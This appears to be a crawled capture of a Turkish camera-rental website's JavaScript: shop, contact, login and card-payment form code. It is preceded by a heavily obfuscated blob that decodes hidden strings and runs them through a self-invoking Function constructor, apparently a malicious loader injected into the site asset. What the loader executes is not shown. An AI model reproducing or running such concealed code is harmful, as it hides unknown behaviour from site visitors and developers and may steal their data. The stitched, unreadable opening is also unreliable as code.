*Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/default.js?2
body_size: 27965
content:
function EmailGecerlimi(emailAddress) {
    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    return pattern.test(emailAddress);
}

$(document).ready(function ($) {

    if ($(".odeme-bekliyor").length > 0 && $(".tableurun .odeme-durumu").attr("data-odeme") == "true") {
        $(".odeme-bekliyor").hide();
        $(".odeme-sonuc").show();
    };

    $(".figcaption.pid18 span span").html("TL")

    $(window).scroll(function () {
        if ($(document).scrollTop() > 300)
            $("#up").fadeIn(500);
        else
            $("#up").fadeOut(500);
    });

    $("#up").click(function () {
        $("html,body").stop().animate({ scrollTop: "0" }, 800);
    });

    $(".numeric").keydown(function (e) {
        var key = e.charCode || e.keyCode || 0;
        return (key == 8 || key == 9 || key == 46 || (key >= 37 && key <= 40) || (key >= 48 && key <= 57) || (key >= 96 && key <= 105));
    });

    $(".number").keydown(function (event) {
        // Allow: backspace, delete, tab, escape, enter and . // Allow: Ctrl+A // Allow: home, end, left, right
        if ($.inArray(event.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 || (event.keyCode == 65 && event.ctrlKey === true) || (event.keyCode >= 35 && event.keyCode <= 39)) {
            return;
        }
        else {
            if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105)) {
                event.preventDefault();
            }
        }
    });

    $("#btn_iletisim_gonder").click(function () {
        var sayac = 0;
        $("#div_iletisim_sonuc").hide();
        $("#div_iletisim_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_iletisim_ad").val() == "") {
            $("#txt_iletisim_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_iletisim_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_tel").val() == "") {
            $("#txt_iletisim_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_mesaj").val() == "") {
            $("#txt_iletisim_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_iletisim_eposta").val())) {
            $("#txt_iletisim_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_iletisim_gonder").hide();
            $("#div_iletisim_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_iletisim_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_iletisim_eposta").val() + "',konu:'" + $("#txt_iletisim_tel").val().replace(/'/g, '&#146;') + "',mesaj:'" + $("#txt_iletisim_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_iletisim_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_iletisim_gonder").show();
            }
        return false;
    });


    $('#iletisim_isim').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_mail').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_konu').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });

    $("#btn_oneri_gonder").click(function () {
        var sayac = 0;
        $("#div_oneri_sonuc").hide();
        $("#div_oneri_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_oneri_ad").val() == "") {
            $("#txt_oneri_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_oneri_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_tel").val() == "") {
            $("#txt_oneri_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_mesaj").val() == "") {
            $("#txt_oneri_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_oneri_eposta").val())) {
            $("#txt_oneri_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_oneri_gonder").hide();
            $("#div_oneri_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_oneri_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_oneri_eposta").val() + "',tel:'" + $("#txt_oneri_tel").val().replace(/'/g, '&#146;') + "',konu:'" + "Öneri ve Şikayet" + "',mesaj:'" + $("#txt_oneri_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_oneri_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_oneri_gonder").show();
            }
        return false;
    });


    $('#oneri_isim').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_mail').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_konu').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });

    $("div.oneri span").click(function(){
        $("div.oneri").css("bottom","-40px");
    });

    setTimeout(function(){ 
         $("div.oneri").css("bottom","0");
    }, 6000);
    

    $("#ebulten_button").click(function () {
        if (!EmailGecerlimi($("#ebulten_email").val()))
            alert("E-posta adresi hatalı.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/ebulten_kayit",
                data: "{isim:'" + escape($("#ebulten_isim").val()) + "',email:'" + $("#ebulten_email").val() + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        alert("Kaydınız tamamlandı. Hoşgeldiniz!");
                    else if (msg.d == "2")
                        alert("E-posta daha önce kaydedilmiş!");
                },
                error: function (msgx) {
                    alert("Hata oluştu! Lütfen daha sonra yeniden deneyin.");
                }

            });
        }
        return false;
    });

    $('#ebulten_email').keydown(function (e) { if (e.keyCode == 13) { $("#ebulten_button").click(); return false; } });

    $("#login_button").click(function () {

        $('#login_sonuc').html("<img src='images/loading.gif' />");
        if (!EmailGecerlimi($("#login_email").val()))
            $('#login_sonuc').html("E-posta hatalı görünüyor.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/uye_login",
                data: "{email:'" + escape($("#login_email").val()) + "',sifre:'" + $("#login_sifre").val() + "',yetki:'0'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        window.location = "default.aspx";
                    else
                        $('#login_sonuc').html(msg.d);
                },
                error: function (msgx) {
                    $('#login_sonuc').html(msgx.d);
                }

            });
        }
        return false;
    });

    $('#login_email').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });
    $('#login_sifre').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });

    $("#txt_arama").keydown(function (e) {
        if (e.keyCode == 13) {
            if ($("#txt_arama").val().length > 0)
                $("#btn_arama").click();
        }
    });

    $("#btn_arama").click(function (e) {
        if ($("#txt_arama").val().length > 0)
            window.location.href = "icerik.aspx?p=a&t=" + $("#txt_arama").val().replace('İ', 'i').replace(' ', '+');
    });

    $(".takip").click(function () {
        $.ajax({
            type: "POST",
            url: "/wservis.asmx/url_takip",
            data: "{url:'" + $(this).prop("href") + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () { }
        });
    });

    var basketState = 0;
    var isBasketFilled = false;
    
    checkBasket();

    //sekme geçişleri

    $(".basket-header>.row>div>.basket-section:eq(0)").click(function() {
        if (basketState == 1) {
            $("body").css("cursor","wait");
            $(".odeme_sekli").animate({
                opacity: 0
            }, 1000, function() {
                $( ".odeme_sekli" ).css("display","none");
                $("body").css("cursor","default");
                $(".sepetim").css("opacity","1");
                $(".sepetim").fadeIn("slow");
                $(".basket-header .basket-section:eq(1)").removeClass("active");
                $(".basket-header .basket-section:eq(0)").addClass("active");
            });
            basketState = 0;
        };
    });

    $(".basket-header>.row>div>.basket-section:eq(1)").click(function() {
        if (basketState == 0 && isBasketFilled == true) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").css("opacity","1");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });
            basketState = 1;
        };
    });

    //verilen hataya göre
    if ($(".table-basket tbody").find("tr").length > 0 && $(".odeme-bekliyor").length <= 0) {
        
        $(".table-basket tbody").find("tr").last().remove();
        var productPrices = [];
        $(".table-basket tbody").find("tr").each(function(index,element){
            productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
        });

        refreshBasket();
    }
    else {
        emptyBasket();
    }

    function updateTotalPriceHtml(price) {
        $(".basket .yeni-toplam span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
        $(".odeme_sekli .odeme_total span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
    }
    
    $("#siparis-tarih").change(function(){
        onDateSelect();
    });

    $("#teslim-tarih").change(function(){
        onDateSelect();
    });

    function onDateSelect() {
        var alis = $("#siparis-tarih");
        var teslim = $("#teslim-tarih");
        if (alis.val().length > 0 && teslim.val().length > 0) {
            refreshBasket();
        };
    }

    function dateDif(date1,date2) {
        var ddate1 = date1.substr(0,date1.indexOf(" ")).split("-");
        var ddate2 = date2.substr(0,date1.indexOf(" ")).split("-");

        var hdate1 = date1.substr(date1.indexOf(" ")+1,5).split(":");
        var hdate2 = date2.substr(date2.indexOf(" ")+1,5).split(":");

        var dif1 = new Date(ddate1[0],ddate1[1]-1,ddate1[2],hdate1[0],hdate1[1],0,0);
        var dif2 = new Date(ddate2[0],ddate2[1]-1,ddate2[2],hdate2[0],hdate2[1],0,0);

        var result = Math.ceil((dif2.getTime()-dif1.getTime()) / (1000 * 3600 * 24));
        if (result > 0) {
            return result;
        }
        return 1; 
    }

    $(".sepete-ekle").click(function() {
        var urunId = $(".urun-id").val() + "";
        var count = $(".adet").val() + "";
        var sepet = Cookies.get("sepet");
        var products = getProArr(sepet);
        if (typeof(sepet) == "undefined") {
            sepet = "products=[" + urunId + "-" + count + "]";
            Cookies.set("sepet",sepet);
        }
        else {
            var isExists = checkProduct(urunId,count,sepet);
            if (!isExists) {
                products.push(urunId + "-" + count);
                updatePro(products);
            };
        }
        checkBasket();
    });

    function getProArr(sepet) {
        if (typeof(sepet) != "undefined") {
            return sepet.substring(sepet.indexOf("[") + 1,sepet.length - 1).split(",");
        };
        return null;
    }

    function updatePro(products) {
        var sepet = Cookies.get("sepet");
        sepet = sepet.substring(0,sepet.indexOf("[") + 1) + products.toString() + "]";
        Cookies.set("sepet",sepet);
    }

    function checkBasket() {
        var sepet = Cookies.get("sepet");
        if (typeof(sepet) != "undefined") {
            var products = getProArr(sepet);
            $(".basketIcon span").html(products.length + "");
        }
        else {
            $(".basketIcon span").html("0");
        }
    }

    function checkProduct(urunId,count,sepet) {
        var products = getProArr(sepet);
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            if (proId == urunId) {
                proCount = count;
                products[i] = proId + "-" + proCount;
                updatePro(products);
                return true;
            };
        };
        return false;
    }

    var isClickable = true;

    $("#btn_onayla").click(function() {
        var urunler = getProArr(Cookies.get("sepet")).toString();

        if (validateOdeme()) {
            $("#btn_onayla").attr("disabled","disabled");
            var odemeturu = $('input[name=odemeturu]:checked').val();
            var odemenotu = $('#odeme_notu').val().replace(/'/g, '&#146;');
            $("body").css("cursor","wait");
            console.log("{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}");
            $.ajax({
            type: "POST",
            url: "wservis.asmx/siparis_gonder",
            data: "{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (msg) {
                if (msg.d == "1") {

                    Cookies.remove("sepet");

                    $(".odeme_sekli").animate({
                        opacity: 0
                    }, 1000, function() {
                        $( ".odeme_sekli" ).css("display","none");
                        $("body").css("cursor","default");
                        $(".rezervasyon_onay").fadeIn("slow");
                        $(".basket-header .basket-section:eq(1)").removeClass("active");
                        $(".basket-header .basket-section:eq(2)").addClass("active");
                    });
                    basketState = 2;
                    checkBasket();
                }
                else {
                        $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                        $("#btn_onayla").removeAttr("disabled");
                        $("body").css("cursor","default");
                    }   
                },
                error: function (msgx) {
                    $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                    $("#btn_onayla").removeAttr("disabled");
                    $("body").css("cursor","default");
                }
            });
        };
    });

    function validateOdeme () {
        var odemeturu = $('input[name="odemeturu"]:checked').val();
        var sozlesme = document.getElementById("odeme_sozlesme");

        if (!(parseInt(odemeturu) >= 0)) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen ödeme şeklini seçiniz.</span>");
            return false;
        }
        else if (!sozlesme.checked) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen sözleşmeyi onaylayınız.</span>");
            return false;
        };
        return true;
    }

    function validateSiparis () {
        var ad = $("#siparis-ad").val();
        var mail = $("#siparis-mail").val();
        var tel = $("#siparis-tel").val();
        var tarih = $("#siparis-tarih").val();
        var ttarih = $("#teslim-tarih").val();
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (ad=null || ad=="" || mail==null || mail=="" || tel==null || tel=="" || tarih==null || tarih=="" || ttarih==null || ttarih=="" || !isClickable || !regex.test(mail)) {
            return false;
        };
        return true;
    }

    $("#btn_siparis").click(function() { 
        if (validateSiparis()) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });

            basketState = 1;
            isBasketFilled = true;
        }
        else {
            $("#div_iletisim_sonuc").html("<span class=\"text-danger\" style='display: inline-block; width: 100%; text-align: center;'>Gerekli alanları doldurmalısınız.</span>")
        }
    });

    function updateCount (index,tt) {
        var products = getProArr(Cookies.get("sepet"));
        var del = -1
        if (tt) del = 1;
        var proId = products[index].substring(0,products[index].indexOf("-"));
        var proCount = parseInt(products[index].substring(products[index].indexOf("-") + 1, products[index].length));
        if ((proCount<=3 && !tt && proCount>1 ) || (proCount>=1 && tt && proCount<3) ) {
            proCount += del;
            products[index] = proId + "-" + proCount;
            updatePro(products);
        };
    }

    function refreshBasket () {
        var products = getProArr(Cookies.get("sepet"));
        var top = 0;
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            $(".table-basket tbody").find("tr:nth-child(" + (i+1) + ")").find("td:nth-child(2)").html('<span class="glyphicon glyphicon-minus"></span>' + proCount + '<span class="glyphicon glyphicon-plus"></span>');
            top+= parseInt(proCount)*parseInt(productPrices[i]);
        };
        $(".table-basket span.glyphicon-plus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,true);
            refreshBasket();
        });

        $(".table-basket span.glyphicon-minus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,false);
            refreshBasket();
        });
        top*=dateDif($("#siparis-tarih").val(),$("#teslim-tarih").val());
        updateTotalPriceHtml(top.toString());
    }

    $(".table-basket span.glyphicon-plus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,true);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-minus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,false);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-remove").click(function() {
        var urunIndex = $(this).parent().parent().index();
        var products = getProArr(Cookies.get("sepet"));
        products.splice(urunIndex, 1);

        updatePro(products);
        if ($(".table-basket tbody").find("tr").length==1) {
            Cookies.remove("sepet");
            emptyBasket();
        }
        else {    
            $(this).parent().parent().remove();

            productPrices = [];
            $(".table-basket tbody").find("tr").each(function(index,element){
                productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
            })

            refreshBasket();
            checkBasket();
        }
    });

    function emptyBasket() {
        var sepetim = $(".teksutun .row.sepetim");
        sepetim.addClass("empty");
        sepetim.append('<div class="container"><div class="row"><div class="col-sm-8 col-sm-offset-2"><h3>SEPETİNİZDE ÜRÜN BULUNMAMAKTADIR</h3><p>Sepetinize ürün eklemek için ürün sayfalarımıza göz atabilir; beğendiniz ürünü, sepete ekle butonunu kullanarak sepetinize ekleyebilirsiniz.</p></div><div class="form-group"><input class="btn btn-primary" id="btn_anasayfa" type="submit" value="ANASAYFAYA DÖN"><div id="div_iletisim_sonuc">&nbsp;</div></div></div></div>');
        checkBasket();
    }

    if ($(".blog-head").html() != null && $(".blog-head").html() != undefined) {
        if ($(".blog-head .onceki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .onceki-yazi").css("display","none");
        };

        if ($(".blog-head .sonraki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .sonraki-yazi").css("display","none");
        };
    };

    $("#btn_anasayfa").click(function(){
        window.location = "/";
    });

    $("#siparis_ode").click(function(e){
        e.preventDefault();

        if (!checkOdeme()) {
            return false;
        };

        var tutar = 0;
        if ($("#odeme_tutar").length)
            tutar = parseInt(parseFloat($("#odeme_tutar").val().trim().replace(",", ".")) * 100);

        var code = "";
        if (tutar == 0)
            code = window.location.href.substr(window.location.href.indexOf("scode=") + 6, 36);

        var isim = $(".odeme-form #siparis-ad").val().trim();
        var kart_no = $(".odeme-form #siparis-credit").val().trim();
        var kart_tarih = $(".odeme-form #siparis-skt").val().trim();
        var kart_cvv = $(".odeme-form #siparis-cvv2").val().trim();

        $("body").css("cursor","wait");
        $("#siparis_ode").attr("disabled","disabled");
        $(".paying").show();

        $.ajax({
                type: "POST",
                url: "wservis.asmx/siparis_ode",
                data: "{code:'" + code + "',isim:'" + isim + "',kart_no:'" + kart_no + "',kart_tarih:'" + kart_tarih + "',kart_cvv:'" + kart_cvv + "',tutar:'" + tutar + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-bekliyor").hide();
                        $(".odeme-sonuc img").attr("src", "/images/tick.png").attr("alt", "Ödeme tamamlandı.").attr("title", "Ödeme tamamlandı.");
                        $(".odeme-sonuc div div").html("Ödeme işleminiz başarı ile tamamlanmıştır. ");
                        $(".odeme-sonuc").fadeIn();
                    }
                    else if (msg.d == "0") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");

                        console.log("0");
                    }
                    else {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt",msg.d).attr("title",msg.d);
